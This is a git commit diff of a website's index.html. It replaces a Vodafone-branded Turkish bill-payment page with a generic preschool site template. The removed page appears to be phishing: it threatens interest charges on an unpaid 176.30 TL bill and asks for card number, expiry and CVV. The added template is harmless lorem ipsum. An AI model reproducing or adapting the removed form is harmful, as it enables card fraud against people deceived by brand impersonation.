
==== commit 992f5cb8: "denizterlemez" ====
--- a/index.html
+++ b/index.html
@@ -1,141 +1,763 @@
 <!DOCTYPE html>
-<html>
+<html lang="en">
+
 <head>
-  <title>VODAFONE</title>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css">
-  <link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet">
-  <link rel="stylesheet" href="style.css">
+    <meta charset="utf-8">
+    <title>Kider - Preschool Website Template</title>
+    <meta content="width=device-width, initial-scale=1.0" name="viewport">
+    <meta content="" name="keywords">
+    <meta content="" name="description">
+
+    <!-- Favicon -->
+    <link href="img/favicon.ico" rel="icon">
+
+    <!-- Google Web Fonts -->
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600&family=Inter:wght@600&family=Lobster+Two:wght@700&display=swap" rel="stylesheet">
+    
+    <!-- Icon Font Stylesheet -->
+    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
+    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">
+
+    <!-- Libraries Stylesheet -->
+    <link href="lib/animate/animate.min.css" rel="stylesheet">
+    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
+
+    <!-- Customized Bootstrap Stylesheet -->
+    <link href="css/bootstrap.min.css" rel="stylesheet">
+
+    <!-- Template Stylesheet -->
+    <link href="css/style.css" rel="stylesheet">
 </head>
-<body style="background-color: #f6f6f6;">
-
-    <header  style="background-color: white;">
-        <nav class="navbar navbar-expand-lg justify-content-center">
-          <div class="navbar-brand d-flex align-items-center">
-            <img src="vodafone-8.svg" alt="Logo" width="30" height="30" class="d-inline-block align-top">
-            <span class="ml-2" style="color: #6e000d;">VODAFONE</span>
-          </div>
+
+<body>
+    <div class="container-xxl bg-white p-0">
+        <!-- Spinner Start -->
+        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
+            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
+                <span class="sr-only">Loading...</span>
+            </div>
+        </div>
+        <!-- Spinner End -->
+
+
+        <!-- Navbar Start -->
+        <nav class="navbar navbar-expand-lg bg-white navbar-light sticky-top px-4 px-lg-5 py-lg-0">
+            <a href="index.html" class="navbar-brand">
+                <h1 class="m-0 text-primary"><i class="fa fa-book-reader me-3"></i>Kider</h1>
+            </a>
+            <button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
+                <span class="navbar-toggler-icon"></span>
+            </button>
+            <div class="collapse navbar-collapse" id="navbarCollapse">
+                <div class="navbar-nav mx-auto">
+                    <a href="index.html" class="nav-item nav-link active">Home</a>
+                    <a href="about.html" class="nav-item nav-link">About Us</a>
+                    <a href="classes.html" class="nav-item nav-link">Classes</a>
+                    <div class="nav-item dropdown">
+                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">Pages</a>
+                        <div class="dropdown-menu rounded-0 rounded-bottom border-0 shadow-sm m-0">
+                            <a href="facility.html" class="dropdown-item">School Facilities</a>
+                            <a href="team.html" class="dropdown-item">Popular Teachers</a>
+                            <a href="call-to-action.html" class="dropdown-item">Become A Teachers</a>
+                            <a href="appointment.html" class="dropdown-item">Make Appointment</a>
+                            <a href="testimonial.html" class="dropdown-item">Testimonial</a>
+                            <a href="404.html" class="dropdown-item">404 Error</a>
+                        </div>
+                    </div>
+                    <a href="contact.html" class="nav-item nav-link">Contact Us</a>
+                </div>
+                <a href="" class="btn btn-primary rounded-pill px-3 d-none d-lg-block">Join Us<i class="fa fa-arrow-right ms-3"></i></a>
+            </div>
         </nav>
-      </header>
-  <main class="page payment-page">
-    <section class="payment-form dark">
-      <div class="container">
-        <div class="block-heading">
-          <h2>FATURA ÖDEME MERKEZİ</h2>
-          <p>176.30 TL Fatura ücretiniz bulunmaktadır lütfen ödeyiniz.. Aksi takdirde faiz eklemesi yapılacaktır.</p>
-        </div>
-        <form>
-          <div class="products">
-            
-            <div class="total"><span class="price">176.30 TL</span></div>
-          </div>
-          <div class="card-details">
-            <h3 class="title">Kart Bilgileri</h3>
-            <div class="row">
-              <div class="form-group col-sm-7">
-                <label for="card-holder">Kart Üzerindeki İsim</label>
-                <input id="card-holder" type="text" class="form-control" placeholder="Card Holder" aria-label="Card Holder" aria-describedby="basic-addon1">
-              </div>
-              <div class="form-group col-sm-5">
-                <label for="">SON KULLANMA TARİHİ</label>
-                <div class="input-group expiration-date">
-                  <input type="text" class="form-control" placeholder="AA" aria-label="AA" aria-describedby="basic-addon1">
-                  <span class="date-separator">/</span>
-                  <input type="text" class="form-control" placeholder="YY" aria-label="YY" aria-describedby="basic-addon1">
-                </div>
-              </div>
-              <div class="form-group col-sm-8">
-                <label for="card-number">Kart Numarası</label>
-                <input id="card-number" type="text" class="form-control" placeholder="Kart Numarası Giriniz" aria-label="Card Holder" aria-describedby="basic-addon1">
-              </div>
-              <div class="form-group col-sm-4">
-                <label for="cvc">CVV(Kart Arkası 3 haneli rakam)</label>
-                <input id="cvc" type="text" class="form-control" placeholder="CVV" aria-label="Card Holder" aria-describedby="basic-addon1">
-              </div>
-              <div class="form-group col-sm-12">
-                <button type="button" class="btn btn-danger btn-block"  onclick="ananus();">Ödeme Yap</button>
-              </div>
-            </div>
-          </div>
-        </form>
-      </div>
-    </section>
-  </main>
-
-
-  <footer class=" text-center py-3" style="background-color: #e3e2de;">
-
-    <div class="d-flex justify-content-center">
-        <p>2023 VODAFONE</p>
-
+        <!-- Navbar End -->
+
+
+        <!-- Carousel Start -->
+        <div class="container-fluid p-0 mb-5">
+            <div class="owl-carousel header-carousel position-relative">
+                <div class="owl-carousel-item position-relative">
+                    <img class="img-fluid" src="img/carousel-1.jpg" alt="">
+                    <div class="position-absolute top-0 start-0 w-100 h-100 d-flex align-items-center" style="background: rgba(0, 0, 0, .2);">
+                        <div class="container">
+                            <div class="row justify-content-start">
+                                <div class="col-10 col-lg-8">
+                                    <h1 class="display-2 text-white animated slideInDown mb-4">The Best Kindergarten School For Your Child</h1>
+                                    <p class="fs-5 fw-medium text-white mb-4 pb-2">Vero elitr justo clita lorem. Ipsum dolor at sed stet sit diam no. Kasd rebum ipsum et diam justo clita et kasd rebum sea elitr.</p>
+                                    <a href="" class="btn btn-primary rounded-pill py-sm-3 px-sm-5 me-3 animated slideInLeft">Learn More</a>
+                                    <a href="" class="btn btn-dark rounded-pill py-sm-3 px-sm-5 animated slideInRight">Our Classes</a>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+                <div class="owl-carousel-item position-relative">
+                    <img class="img-fluid" src="img/carousel-2.jpg" alt="">
+                    <div class="position-absolute top-0 start-0 w-100 h-100 d-flex align-items-center" style="background: rgba(0, 0, 0, .2);">
+                        <div class="container">
+                            <div class="row justify-content-start">
+                                <div class="col-10 col-lg-8">
+                                    <h1 class="display-2 text-white animated slideInDown mb-4">Make A Brighter Future For Your Child</h1>
+                                    <p class="fs-5 fw-medium text-white mb-4 pb-2">Vero elitr justo clita lorem. Ipsum dolor at sed stet sit diam no. Kasd rebum ipsum et diam justo clita et kasd rebum sea elitr.</p>
+                                    <a href="" class="btn btn-primary rounded-pill py-sm-3 px-sm-5 me-3 animated slideInLeft">Learn More</a>
+                                    <a href="" class="btn btn-dark rounded-pill py-sm-3 px-sm-5 animated slideInRight">Our Classes</a>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+        <!-- Carousel End -->
+
+
+        <!-- Facilities Start -->
+        <div class="container-xxl py-5">
+            <div class="container">
+                <div class="text-center mx-auto mb-5 wow fadeInUp" data-wow-delay="0.1s" style="max-width: 600px;">
+                    <h1 class="mb-3">School Facilities</h1>
+                    <p>Eirmod sed ipsum dolor sit rebum labore magna erat. Tempor ut dolore lorem kasd vero ipsum sit eirmod sit. Ipsum diam justo sed rebum vero dolor duo.</p>
+                </div>
+                <div class="row g-4">
+                    <div class="col-lg-3 col-sm-6 wow fadeInUp" data-wow-delay="0.1s">
+                        <div class="facility-item">
+                            <div class="facility-icon bg-primary">
+                                <span class="bg-primary"></span>
+                                <i class="fa fa-bus-alt fa-3x text-primary"></i>
+                                <span class="bg-primary"></span>
+                            </div>
+                            <div class="facility-text bg-primary">
+                                <h3 class="text-primary mb-3">School Bus</h3>
+                                <p class="mb-0">Eirmod sed ipsum dolor sit rebum magna erat lorem kasd vero ipsum sit</p>
+                            </div>
+                        </div>
+                    </div>
+                    <div class="col-lg-3 col-sm-6 wow fadeInUp" data-wow-delay="0.3s">
+                        <div class="facility-item">
+                            <div class="facility-icon bg-success">
+                                <span class="bg-success"></span>
+                                <i class="fa fa-futbol fa-3x text-success"></i>
+                                <span class="bg-success"></span>
+                            </div>
+                            <div class="facility-text bg-success">
+                                <h3 class="text-success mb-3">Playground</h3>
+                                <p class="mb-0">Eirmod sed ipsum dolor sit rebum magna erat lorem kasd vero ipsum sit</p>
+                            </div>
+                        </div>
+                    </div>
+                    <div class="col-lg-3 col-sm-6 wow fadeInUp" data-wow-delay="0.5s">
+                        <div class="facility-item">
+                            <div class="facility-icon bg-warning">
+                                <span class="bg-warning"></span>
+                                <i class="fa fa-home fa-3x text-warning"></i>
+                                <span class="bg-warning"></span>
+                            </div>
+                            <div class="facility-text bg-warning">
+                                <h3 class="text-warning mb-3">Healthy Canteen</h3>
+                                <p class="mb-0">Eirmod sed ipsum dolor sit rebum magna erat lorem kasd vero ipsum sit</p>
+                            </div>
+                        </div>
+                    </div>
+                    <div class="col-lg-3 col-sm-6 wow fadeInUp" data-wow-delay="0.7s">
+                        <div class="facility-item">
+                            <div class="facility-icon bg-info">
+                                <span class="bg-info"></span>
+                                <i class="fa fa-chalkboard-teacher fa-3x text-info"></i>
+                                <span class="bg-info"></span>
+                            </div>
+                            <div class="facility-text bg-info">
+                                <h3 class="text-info mb-3">Positive Learning</h3>
+                                <p class="mb-0">Eirmod sed ipsum dolor sit rebum magna erat lorem kasd vero ipsum sit</p>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+        <!-- Facilities End -->
+
+
+        <!-- About Start -->
+        <div class="container-xxl py-5">
+            <div class="container">
+                <div class="row g-5 align-items-center">
+                    <div class="col-lg-6 wow fadeInUp" data-wow-delay="0.1s">
+                        <h1 class="mb-4">Learn More About Our Work And Our Cultural Activities</h1>
+                        <p>Tempor erat elitr rebum at clita. Diam dolor diam ipsum sit. Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita duo justo magna dolore erat amet</p>
+                        <p class="mb-4">Stet no et lorem dolor et diam, amet duo ut dolore vero eos. No stet est diam rebum amet diam ipsum. Clita clita labore, dolor duo nonumy clita sit at, sed sit sanctus dolor eos, ipsum labore duo duo sit no sea diam. Et dolor et kasd ea. Eirmod diam at dolor est vero nonumy magna.</p>
+                        <div class="row g-4 align-items-center">
+                            <div class="col-sm-6">
+                                <a class="btn btn-primary rounded-pill py-3 px-5" href="">Read More</a>
+                            </div>
+                            <div class="col-sm-6">
+                                <div class="d-flex align-items-center">
+                                    <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 45px; height: 45px;">
+                                    <div class="ms-3">
+                                        <h6 class="text-primary mb-1">Jhon Doe</h6>
+                                        <small>CEO & Founder</small>
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                    <div class="col-lg-6 about-img wow fadeInUp" data-wow-delay="0.5s">
+                        <div class="row">
+                            <div class="col-12 text-center">
+                                <img class="img-fluid w-75 rounded-circle bg-light p-3" src="img/about-1.jpg" alt="">
+                            </div>
+                            <div class="col-6 text-start" style="margin-top: -150px;">
+                                <img class="img-fluid w-100 rounded-circle bg-light p-3" src="img/about-2.jpg" alt="">
+                            </div>
+                            <div class="col-6 text-end" style="margin-top: -150px;">
+                                <img class="img-fluid w-100 rounded-circle bg-light p-3" src="img/about-3.jpg" alt="">
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+        <!-- About End -->
+
+
+        <!-- Call To Action Start -->
+        <div class="container-xxl py-5">
+            <div class="container">
+                <div class="bg-light rounded">
+                    <div class="row g-0">
+                        <div class="col-lg-6 wow fadeIn" data-wow-delay="0.1s" style="min-height: 400px;">
+                            <div class="position-relative h-100">
+                                <img class="position-absolute w-100 h-100 rounded" src="img/call-to-action.jpg" style="object-fit: cover;">
+                            </div>
+                        </div>
+                        <div class="col-lg-6 wow fadeIn" data-wow-delay="0.5s">
+                            <div class="h-100 d-flex flex-column justify-content-center p-5">
+                                <h1 class="mb-4">Become A Teacher</h1>
+                                <p class="mb-4">Tempor erat elitr rebum at clita. Diam dolor diam ipsum sit. Aliqu diam amet diam et eos.
+                                    Clita erat ipsum et lorem et sit, sed stet lorem sit clita duo justo magna dolore erat amet
+                                </p>
+                                <a class="btn btn-primary py-3 px-5" href="">Get Started Now<i class="fa fa-arrow-right ms-2"></i></a>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+        <!-- Call To Action End -->
+
+
+        <!-- Classes Start -->
+        <div class="container-xxl py-5">
+            <div class="container">
+                <div class="text-center mx-auto mb-5 wow fadeInUp" data-wow-delay="0.1s" style="max-width: 600px;">
+                    <h1 class="mb-3">School Classes</h1>
+                    <p>Eirmod sed ipsum dolor sit rebum labore magna erat. Tempor ut dolore lorem kasd vero ipsum sit eirmod sit. Ipsum diam justo sed rebum vero dolor duo.</p>
+                </div>
+                <div class="row g-4">
+                    <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.1s">
+                        <div class="classes-item">
+                            <div class="bg-light rounded-circle w-75 mx-auto p-3">
+                                <img class="img-fluid rounded-circle" src="img/classes-1.jpg" alt="">
+                            </div>
+                            <div class="bg-light rounded p-4 pt-5 mt-n5">
+                                <a class="d-block text-center h3 mt-3 mb-4" href="">Art & Drawing</a>
+                                <div class="d-flex align-items-center justify-content-between mb-4">
+                                    <div class="d-flex align-items-center">
+                                        <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 45px; height: 45px;">
+                                        <div class="ms-3">
+                                            <h6 class="text-primary mb-1">Jhon Doe</h6>
+                                            <small>Teacher</small>
+                                        </div>
+                                    </div>
+                                    <span class="bg-primary text-white rounded-pill py-2 px-3" href="">$99</span>
+                                </div>
+                                <div class="row g-1">
+                                    <div class="col-4">
+                                        <div class="border-top border-3 border-primary pt-2">
+                                            <h6 class="text-primary mb-1">Age:</h6>
+                                            <small>3-5 Years</small>
+                                        </div>
+                                    </div>
+                                    <div class="col-4">
+                                        <div class="border-top border-3 border-success pt-2">
+                                            <h6 class="text-success mb-1">Time:</h6>
+                                            <small>9-10 AM</small>
+                                        </div>
+                                    </div>
+                                    <div class="col-4">
+                                        <div class="border-top border-3 border-warning pt-2">
+                                            <h6 class="text-warning mb-1">Capacity:</h6>
+                                            <small>30 Kids</small>
+                                        </div>
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                    <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.3s">
+                        <div class="classes-item">
+                            <div class="bg-light rounded-circle w-75 mx-auto p-3">
+                                <img class="img-fluid rounded-circle" src="img/classes-2.jpg" alt="">
+                            </div>
+                            <div class="bg-light rounded p-4 pt-5 mt-n5">
+                                <a class="d-block text-center h3 mt-3 mb-4" href="">Color Management</a>
+                                <div class="d-flex align-items-center justify-content-between mb-4">
+                                    <div class="d-flex align-items-center">
+                                        <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 45px; height: 45px;">
+                                        <div class="ms-3">
+                                            <h6 class="text-primary mb-1">Jhon Doe</h6>
+                                            <small>Teacher</small>
+                                        </div>
+                                    </div>
+                                    <span class="bg-primary text-white rounded-pill py-2 px-3" href="">$99</span>
+                                </div>
+                                <div class="row g-1">
+                                    <div class="col-4">
+                                        <div class="border-top border-3 border-primary pt-2">
+                                            <h6 class="text-primary mb-1">Age:</h6>
+                                            <small>3-5 Years</small>
+                                        </div>
+                                    </div>
+                                    <div class="col-4">
+                                        <div class="border-top border-3 border-success pt-2">
+                                            <h6 class="text-success mb-1">Time:</h6>
+                                            <small>9-10 AM</small>
+                                        </div>
+                                    </div>
+                                    <div class="col-4">
+                                        <div class="border-top border-3 border-warning pt-2">
+                                            <h6 class="text-warning mb-1">Capacity:</h6>
+                                            <small>30 Kids</small>
+                                        </div>
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                    <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.5s">
+                        <div class="classes-item">
+                            <div class="bg-light rounded-circle w-75 mx-auto p-3">
+                                <img class="img-fluid rounded-circle" src="img/classes-3.jpg" alt="">
+                            </div>
+                            <div class="bg-light rounded p-4 pt-5 mt-n5">
+                                <a class="d-block text-center h3 mt-3 mb-4" href="">Athletic & Dance</a>
+                                <div class="d-flex align-items-center justify-content-between mb-4">
+                                    <div class="d-flex align-items-center">
+                                        <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 45px; height: 45px;">
+                                        <div class="ms-3">
+                                            <h6 class="text-primary mb-1">Jhon Doe</h6>
+                                            <small>Teacher</small>
+                                        </div>
+                                    </div>
+                                    <span class="bg-primary text-white rounded-pill py-2 px-3" href="">$99</span>
+                                </div>
+                                <div class="row g-1">
+                                    <div class="col-4">
+                                        <div class="border-top border-3 border-primary pt-2">
+                                            <h6 class="text-primary mb-1">Age:</h6>
+                                            <small>3-5 Years</small>
+                                        </div>
+                                    </div>
+                                    <div class="col-4">
+                                        <div class="border-top border-3 border-success pt-2">
+                                            <h6 class="text-success mb-1">Time:</h6>
+                                            <small>9-10 AM</small>
+                                        </div>
+                                    </div>
+                                    <div class="col-4">
+                                        <div class="border-top border-3 border-warning pt-2">
+                                            <h6 class="text-warning mb-1">Capacity:</h6>
+                                            <small>30 Kids</small>
+                                        </div>
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                    <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.1s">
+                        <div class="classes-item">
+                            <div class="bg-light rounded-circle w-75 mx-auto p-3">
+                                <img class="img-fluid rounded-circle" src="img/classes-4.jpg" alt="">
+                            </div>
+                            <div class="bg-light rounded p-4 pt-5 mt-n5">
+                                <a class="d-block text-center h3 mt-3 mb-4" href="">Language & Speaking</a>
+                                <div class="d-flex align-items-center justify-content-between mb-4">
+                                    <div class="d-flex align-items-center">
+                                        <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 45px; height: 45px;">
+                                        <div class="ms-3">
+                                            <h6 class="text-primary mb-1">Jhon Doe</h6>
+                                            <small>Teacher</small>
+                                        </div>
+                                    </div>
+                                    <span class="bg-primary text-white rounded-pill py-2 px-3" href="">$99</span>
+                                </div>
+                                <div class="row g-1">
+                                    <div class="col-4">
+                                        <div class="border-top border-3 border-primary pt-2">
+                                            <h6 class="text-primary mb-1">Age:</h6>
+                                            <small>3-5 Years</small>
+                                        </div>
+                                    </div>
+                                    <div class="col-4">
+                                        <div class="border-top border-3 border-success pt-2">
+                                            <h6 class="text-success mb-1">Time:</h6>
+                                            <small>9-10 AM</small>
+                                        </div>
+                                    </div>
+                                    <div class="col-4">
+                                        <div class="border-top border-3 border-warning pt-2">
+                                            <h6 class="text-warning mb-1">Capacity:</h6>
+                                            <small>30 Kids</small>
+                                        </div>
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                    <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.3s">
+                        <div class="classes-item">
+                            <div class="bg-light rounded-circle w-75 mx-auto p-3">
+                                <img class="img-fluid rounded-circle" src="img/classes-5.jpg" alt="">
+                            </div>
+                            <div class="bg-light rounded p-4 pt-5 mt-n5">
+                                <a class="d-block text-center h3 mt-3 mb-4" href="">Religion & History</a>
+                                <div class="d-flex align-items-center justify-content-between mb-4">
+                                    <div class="d-flex align-items-center">
+                                        <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 45px; height: 45px;">
+                                        <div class="ms-3">
+                                            <h6 class="text-primary mb-1">Jhon Doe</h6>
+                                            <small>Teacher</small>
+                                        </div>
+                                    </div>
+                                    <span class="bg-primary text-white rounded-pill py-2 px-3" href="">$99</span>
+                                </div>
+                                <div class="row g-1">
+                                    <div class="col-4">
+                                        <div class="border-top border-3 border-primary pt-2">
+                                            <h6 class="text-primary mb-1">Age:</h6>
+                                            <small>3-5 Years</small>
+                                        </div>
+                                    </div>
+                                    <div class="col-4">
+                                        <div class="border-top border-3 border-success pt-2">
+                                            <h6 class="text-success mb-1">Time:</h6>
+                                            <small>9-10 AM</small>
+                                        </div>
+                                    </div>
+                                    <div class="col-4">
+                                        <div class="border-top border-3 border-warning pt-2">
+                                            <h6 class="text-warning mb-1">Capacity:</h6>
+                                            <small>30 Kids</small>
+                                        </div>
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                    <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.5s">
+                        <div class="classes-item">
+                            <div class="bg-light rounded-circle w-75 mx-auto p-3">
+                                <img class="img-fluid rounded-circle" src="img/classes-6.jpg" alt="">
+                            </div>
+                            <div class="bg-light rounded p-4 pt-5 mt-n5">
+                                <a class="d-block text-center h3 mt-3 mb-4" href="">General Knowledge</a>
+                                <div class="d-flex align-items-center justify-content-between mb-4">
+                                    <div class="d-flex align-items-center">
+                                        <img class="rounded-circle flex-shrink-0" src="img/user.jpg" alt="" style="width: 45px; height: 45px;">
+                                        <div class="ms-3">
+                                            <h6 class="text-primary mb-1">Jhon Doe</h6>
+                                            <small>Teacher</small>
+                                        </div>
+                                    </div>
+                                    <span class="bg-primary text-white rounded-pill py-2 px-3" href="">$99</span>
+                                </div>
+                                <div class="row g-1">
+                                    <div class="col-4">
+                                        <div class="border-top border-3 border-primary pt-2">
+                                            <h6 class="text-primary mb-1">Age:</h6>
+                                            <small>3-5 Years</small>
+                                        </div>
+                                    </div>
+                                    <div class="col-4">
+                                        <div class="border-top border-3 border-success pt-2">
+                                            <h6 class="text-success mb-1">Time:</h6>
+                                            <small>9-10 AM</small>
+                                        </div>
+                                    </div>
+                                    <div class="col-4">
+                                        <div class="border-top border-3 border-warning pt-2">
+                                            <h6 class="text-warning mb-1">Capacity:</h6>
+                                            <small>30 Kids</small>
+                                        </div>
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+        <!-- Classes End -->
+
+
+        <!-- Appointment Start -->
+        <div class="container-xxl py-5">
+            <div class="container">
+                <div class="bg-light rounded">
+                    <div class="row g-0">
+                        <div class="col-lg-6 wow fadeIn" data-wow-delay="0.1s">
+                            <div class="h-100 d-flex flex-column justify-content-center p-5">
+                                <h1 class="mb-4">Make Appointment</h1>
+                                <form>
+                                    <div class="row g-3">
+                                        <div class="col-sm-6">
+                                            <div class="form-floating">
+                                                <input type="text" class="form-control border-0" id="gname" placeholder="Gurdian Name">
+                                                <label for="gname">Gurdian Name</label>
+                                            </div>
+                                        </div>
+                                        <div class="col-sm-6">
+                                            <div class="form-floating">
+                                                <input type="email" class="form-control border-0" id="gmail" placeholder="Gurdian Email">
+                                                <label for="gmail">Gurdian Email</label>
+                                            </div>
+                                        </div>
+                                        <div class="col-sm-6">
+                                            <div class="form-floating">
+                                                <input type="text" class="form-control border-0" id="cname" placeholder="Child Name">
+                                                <label for="cname">Child Name</label>
+                                            </div>
+                                        </div>
+                                        <div class="col-sm-6">
+                                            <div class="form-floating">
+                                                <input type="text" class="form-control border-0" id="cage" placeholder="Child Age">
+                                                <label for="cage">Child Age</label>
+                                            </div>
+                                        </div>
+                                        <div class="col-12">
+                                            <div class="form-floating">
+                                                <textarea class="form-control border-0" placeholder="Leave a message here" id="message" style="height: 100px"></textarea>
+                                                <label for="message">Message</label>
+                                            </div>
+                                        </div>
+                                        <div class="col-12">
+                                            <button class="btn btn-primary w-100 py-3" type="submit">Submit</button>
+                                        </div>
+                                    </div>
+                                </form>
+                            </div>
+                        </div>
+                        <div class="col-lg-6 wow fadeIn" data-wow-delay="0.5s" style="min-height: 400px;">
+                            <div class="position-relative h-100">
+                                <img class="position-absolute w-100 h-100 rounded" src="img/appointment.jpg" style="object-fit: cover;">
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+        <!-- Appointment End -->
+
+
+        <!-- Team Start -->
+        <div class="container-xxl py-5">
+            <div class="container">
+                <div class="text-center mx-auto mb-5 wow fadeInUp" data-wow-delay="0.1s" style="max-width: 600px;">
+                    <h1 class="mb-3">Popular Teachers</h1>
